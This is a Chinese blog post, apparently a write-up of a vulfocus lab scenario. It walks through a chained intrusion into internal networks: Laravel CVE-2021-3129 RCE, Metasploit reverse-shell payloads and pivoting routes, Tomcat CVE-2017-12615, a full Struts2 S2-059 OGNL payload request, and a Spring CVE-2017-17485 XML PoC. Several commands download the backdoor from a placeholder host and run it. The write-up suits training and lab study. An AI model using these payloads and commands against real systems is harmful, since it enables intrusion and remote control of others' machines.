当前位置:网站首页>vulfocus靶场情景模式-内网死角
vulfocus靶场情景模式-内网死角
2022-08-08 02:51:00 【半只特立独行的猪】
vulfocus 内网死角
靶场很多flag没有了,不要太过在意
内网死角 内网资产分布

直接打开一个 Laravel框架 (Laravel v8.41.0 (PHP v7.4.19)),查询历史漏洞 存在 CVE-2021-3129 远程代码执行
1. laravel-CVE-2021-3129-EXP
github项目地址:https://github.com/SecPros-Team/laravel-CVE-2021-3129-EXP
一键 getshell (注意url后面不要 /)
python3 laravel-CVE-2021-3129-EXP.py http://127.0.0.1:8000

哥斯拉连接 需要使用3.0一下版本

2. MSF上线 内网渗透
msf生成linux后门
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=xxx.xxx.xxx.xxx LPORT=xxxx -f elf -o xxxx.elf
配置msf linux/x86/meterpreter/reverse_tcp payload监听
use exploit/multi/handler
set payload linux/x86/meterpreter/reverse_tcp
set LHOST xxx
set LPORT xxx
exploit
在受控机器中执行 下载木马程序命令 并执行上线
curl -LO http://vps/xx.elf
chomd +x xx.elf
./xx.elf
查看网络发现多个网卡和IP
192.120.2.83
192.120.4.60
172.18.0.29
10.0.0.166
添加路由
meterpreter > run autoroute -s 192.120.2.0/24
meterpreter > run autoroute -s 192.120.4.0/24
内网资产探测
use auxiliary/scanner/portscan/tcp
set rhosts 192.120.4.0/24
set rports 22,23,80,8080,3389,445,6379
set threads 20
run

发现资产:
192.120.4.43:80
192.120.4.46:8080
192.120.4.48:8080
192.120.4.60:80
192.120.2.27:80
192.120.2.30:22
192.120.2.37:6379
192.120.2.63:6379
192.120.2.72:22
192.120.2.83:80
设置代理
use auxiliary/server/socks_proxy
run
Proxifier设置 vpsip 和 socks端口

漏洞检测
使用vulmap对IP进行漏洞扫描 发现192.120.4.46 存在 tomcat CVE-2017-12615 文件上传漏洞

CVE-2017-12615 漏洞利用

ls /tmp 没有flag cat /proc/self/environ flag提交无效
msf上线 4.46
信息收集 发现 还有内网 192.120.1.0
添加路由
端口扫描
扫描结果:
[+] 192.120.1.46: - 192.120.1.46:8080 - TCP OPEN
[+] 192.120.1.49: - 192.120.1.49:8080 - TCP OPEN
[+] 192.120.1.50: - 192.120.1.50:8080 - TCP OPEN
[+] 192.120.1.52: - 192.120.1.52:80 - TCP OPEN
[+] 192.120.1.54: - 192.120.1.54:6379 - TCP OPEN
[*] 192.120.1.0/24: - Scanned 53 of 256 hosts (20% complete)
[+] 192.120.1.69: - 192.120.1.69:6379 - TCP OPEN
[+] 192.120.1.70: - 192.120.1.70:80 - TCP OPEN
[+] 192.120.1.71: - 192.120.1.71:8080 - TCP OPEN
发现192.120.1.50 存在 strtus2 059漏洞

struts2 059漏洞利用
设置burp socks 代理

burp抓包执行msf上线木马
POST /index.action HTTP/1.1
Host: 192.120.1.50:8080
Content-Length: 583
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.120.1.50:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.120.1.50:8080/index.action
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: JSESSIONID=7D1448A2C7A527A56A5F8A870A7C3FF1
Connection: close
skillName=%25%7b%23_memberAccess.allowPrivateAccess%3Dtrue%2C%23_memberAccess.allowStaticMethodAccess%3Dtrue%2C%23_memberAccess.excludedClasses%3D%23_memberAccess.acceptProperties%2C%23_memberAccess.excludedPackageNamePatterns%3D%23_memberAccess.acceptProperties%2C%23res%3D%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2C%23a%3D%40java.lang.Runtime%40getRuntime()%2C%23s%3Dnew%20java.util.Scanner(%23a.exec('./xx.elf').getInputStream()).useDelimiter('%5C%5C%5C%5CA')%2C%23str%3D%23s.hasNext()%3F%23s.next()%3A''%2C%23res.print(%23str)%2C%23res.close()%0A%7d
发现 192.120.3.0/24 内网 再次添加路由
发现 .3.0资产如下:
[+] 192.120.3.51: - 192.120.3.51:8080 - TCP OPEN
[+] 192.120.3.55: - 192.120.3.55:8080 - TCP OPEN
[+] 192.120.3.54: - 192.120.3.54:8080 - TCP OPEN
[+] 192.120.3.57: - 192.120.3.57:8080 - TCP OPEN
发现192.120.3.51:8080 srpingboot

经过尝试发现漏洞为 CVE-2017-17485
https://blog.csdn.net/serendipity1130/article/details/120030386
spel.xml
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation=" http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder">
<constructor-arg>
<array>
<value>wget</value>
<value>http://xxxx:8080/xx.elf</value>
</array>
</constructor-arg>
<property name="any" value="#{ pb.start() }"/>
</bean>
</beans>
POC
POST /exploit HTTP/1.1
Host: 192.120.3.51:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 131
{
"param": [
"org.springframework.context.support.FileSystemXmlApplicationContext",
"http://xxxx:8080/spel.xml"
]
}
msf上线

没有 flag
边栏推荐
- LeetCode Binary Tree Series - 144. Sum of Left Leaves
- DolpinScheduler
- NVIDIA NCCL Optimization - Leverage shared memory for faster collective communication than NCCL
- Hangzhou Electric Multi-School 6 1009. Map
- PAT甲级 1053 Path of Equal Weight
- The impact of rays on performance in three.js
- The Spark based RDD partition and parallel degree 】 【
- LeetCode Binary Tree Series - All Paths of 257 Binary Trees
- hreg说明备忘
- STFW3N150管脚功能 数据表(PDF)引脚图
猜你喜欢
随机推荐
RV-GAN: Segmentation of retinal vascular structures in fundus photographs using a novel multi-scale generative adversarial network
SQL提问!求帮助,急!
CS8630 invalid nullable value: c # 7.3 "Enable"
如何将 Tex 转化为 Word 文件
PTA 习题1.9 有序数组的插入
如何验证期货公司开户的正规性
【My Diary】About my lovely new colleague
Seven Steps to Hands-On Machine Learning
陈强教授《机器学习及R应用》课程 第六章作业
RV-GAN:使用新的多尺度生成对抗网络分割眼底照片中的视网膜血管结构
ICML 2022 | LeNSE: 基于子图的大规模组合优化: 实现了 140 多倍的速度提升
From hardcover to smartcover, the next wave is emerging. Listen to what smart home gurus have to say?
typescript assistive technology
LED驱动程序进一步优化-分层-分离
Hangzhou Electric Power Multi-School 6 1010. Planar graph
11 个不能错过的高可用技巧
SDRAM详解
CGAN理论讲解及代码实现
Docker install Redis 6.2.6
KDD'22 | CausalMTA: Unbiased Advertising Multi-Touch Attribution Technology Based on Causal Inference